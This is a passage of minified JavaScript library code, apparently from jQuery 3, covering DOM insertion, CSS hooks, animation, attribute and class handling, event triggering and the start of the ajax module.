c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(la(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var Ja=/^margin/,Ka=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),La=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",pa.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,pa.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Ma(a,b,c){var d,e,f,g,h=a.style;return c=c||La(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ka.test(g)&&Ja.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Na(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Oa=/^(none|table(?!-c[ea]).+)/,Pa={position:"absolute",visibility:"hidden",display:"block"},Qa={letterSpacing:"0",fontWeight:"400"},Ra=["Webkit","Moz","ms"],Sa=d.createElement("div").style;function Ta(a){if(a in Sa)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ra.length;while(c--)if(a=Ra[c]+b,a in Sa)return a}function Ua(a,b,c){var d=_.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Va(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+aa[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+aa[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+aa[f]+"Width",!0,e))):(g+=r.css(a,"padding"+aa[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+aa[f]+"Width",!0,e)));return g}function Wa(a,b,c){var d,e=!0,f=La(a),g="border-box"===r.css(a,"boxSizing",!1,f);if(a.getClientRects().length&&(d=a.getBoundingClientRect()[b]),d<=0||null==d){if(d=Ma(a,b,f),(d<0||null==d)&&(d=a.style[b]),Ka.test(d))return d;e=g&&(o.boxSizingReliable()||d===a.style[b]),d=parseFloat(d)||0}return d+Va(a,b,c||(g?"border":"content"),e,f)+"px"}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ma(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=a.style;return b=r.cssProps[h]||(r.cssProps[h]=Ta(h)||h),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=_.exec(c))&&e[1]&&(c=da(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b);return b=r.cssProps[h]||(r.cssProps[h]=Ta(h)||h),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Ma(a,b,d)),"normal"===e&&b in Qa&&(e=Qa[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Oa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?Wa(a,b,d):ca(a,Pa,function(){return Wa(a,b,d)})},set:function(a,c,d){var e,f=d&&La(a),g=d&&Va(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=_.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ua(a,c,g)}}}),r.cssHooks.marginLeft=Na(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ma(a,"marginLeft"))||a.getBoundingClientRect().left-ca(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+aa[d]+b]=f[d]||f[d-2]||f[0];return e}},Ja.test(a)||(r.cssHooks[a+b].set=Ua)}),r.fn.extend({css:function(a,b){return S(this,function(a,b,c){var d,e,f={},g=0;if(r.isArray(b)){for(d=La(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function Xa(a,b,c,d,e){return new Xa.prototype.init(a,b,c,d,e)}r.Tween=Xa,Xa.prototype={constructor:Xa,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=Xa.propHooks[this.prop];return a&&a.get?a.get(this):Xa.propHooks._default.get(this)},run:function(a){var b,c=Xa.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Xa.propHooks._default.set(this),this}},Xa.prototype.init.prototype=Xa.prototype,Xa.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},Xa.propHooks.scrollTop=Xa.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=Xa.prototype.init,r.fx.step={};var Ya,Za,$a=/^(?:toggle|show|hide)$/,_a=/queueHooks$/;function ab(){Za&&(a.requestAnimationFrame(ab),r.fx.tick())}function bb(){return a.setTimeout(function(){Ya=void 0}),Ya=r.now()}function cb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=aa[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function db(a,b,c){for(var d,e=(gb.tweeners[b]||[]).concat(gb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function eb(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&ba(a),q=V.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],$a.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=V.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ga([a],!0),j=a.style.display||j,k=r.css(a,"display"),ga([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=V.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ga([a],!0),m.done(function(){p||ga([a]),V.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=db(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function fb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],r.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function gb(a,b,c){var d,e,f=0,g=gb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Ya||bb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:Ya||bb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(fb(k,j.opts.specialEasing);f<g;f++)if(d=gb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,db,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}r.Animation=r.extend(gb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return da(c.elem,a,_.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(K);for(var c,d=0,e=a.length;d<e;d++)c=a[d],gb.tweeners[c]=gb.tweeners[c]||[],gb.tweeners[c].unshift(b)},prefilters:[eb],prefilter:function(a,b){b?gb.prefilters.unshift(a):gb.prefilters.push(a)}}),r.speed=function(a,b,c){var e=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off||d.hidden?e.duration=0:e.duration="number"==typeof e.duration?e.duration:e.duration in r.fx.speeds?r.fx.speeds[e.duration]:r.fx.speeds._default,null!=e.queue&&e.queue!==!0||(e.queue="fx"),e.old=e.complete,e.complete=function(){r.isFunction(e.old)&&e.old.call(this),e.queue&&r.dequeue(this,e.queue)},e},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(ba).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=gb(this,r.extend({},a),f);(e||V.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=V.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&_a.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=V.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(cb(b,!0),a,d,e)}}),r.each({slideDown:cb("show"),slideUp:cb("hide"),slideToggle:cb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(Ya=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),Ya=void 0},r.fx.timer=function(a){r.timers.push(a),a()?r.fx.start():r.timers.pop()},r.fx.interval=13,r.fx.start=function(){Za||(Za=a.requestAnimationFrame?a.requestAnimationFrame(ab):a.setInterval(r.fx.tick,r.fx.interval))},r.fx.stop=function(){a.cancelAnimationFrame?a.cancelAnimationFrame(Za):a.clearInterval(Za),Za=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var hb,ib=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return S(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?hb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&r.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(K);
if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),hb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ib[b]||r.find.attr;ib[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=ib[g],ib[g]=e,e=null!=c(a,b,d)?g:null,ib[g]=f),e}});var jb=/^(?:input|select|textarea|button)$/i,kb=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return S(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):jb.test(a.nodeName)||kb.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});var lb=/[\t\r\n\f]/g;function mb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,mb(this)))});if("string"==typeof a&&a){b=a.match(K)||[];while(c=this[i++])if(e=mb(c),d=1===c.nodeType&&(" "+e+" ").replace(lb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=r.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,mb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(K)||[];while(c=this[i++])if(e=mb(c),d=1===c.nodeType&&(" "+e+" ").replace(lb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=r.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,mb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(K)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=mb(this),b&&V.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":V.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+mb(c)+" ").replace(lb," ").indexOf(b)>-1)return!0;return!1}});var nb=/\r/g,ob=/[\x20\t\r\n\f]+/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":r.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(nb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:r.trim(r.text(a)).replace(ob," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&!c.disabled&&(!c.parentNode.disabled||!r.nodeName(c.parentNode,"optgroup"))){if(b=r(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(r.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var pb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!pb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,pb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(V.get(h,"events")||{})[b.type]&&V.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&T(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!T(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=V.access(d,b);e||d.addEventListener(a,c,!0),V.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=V.access(d,b)-1;e?V.access(d,b,e):(d.removeEventListener(a,c,!0),V.remove(d,b))}}});var qb=a.location,rb=r.now(),sb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var tb=/\[\]$/,ub=/\r?\n/g,vb=/^(?:submit|button|image|reset|file)$/i,wb=/^(?:input|select|textarea|keygen)/i;function xb(a,b,c,d){var e;if(r.isArray(b))r.each(b,function(b,e){c||tb.test(a)?d(a,e):xb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)xb(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(r.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)xb(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&wb.test(this.nodeName)&&!vb.test(a)&&(this.checked||!ha.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:r.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(ub,"\r\n")}}):{name:b.name,value:c.replace(ub,"\r\n")}}).get()}});var yb=/%20/g,zb=/#.*$/,Ab=/([?&])_=[^&]*/,Bb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Cb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Db=/^(?:GET|HEAD)$/,Eb=/^\/\//,Fb={},Gb={},Hb="*/".concat("*"),Ib=d.createElement("a");Ib.href=qb.href;function Jb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(K)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Kb(a,b,c,d){var e={},f=a===Gb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Lb(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Mb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Nb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:qb.href,type:"GET",isLocal:Cb.test(qb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Hb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Lb(Lb(a,r.ajaxSettings),b):Lb(r.ajaxSettings,a)},ajaxPrefilter:Jb(Fb),ajaxTransport:Jb(Gb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Bb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return 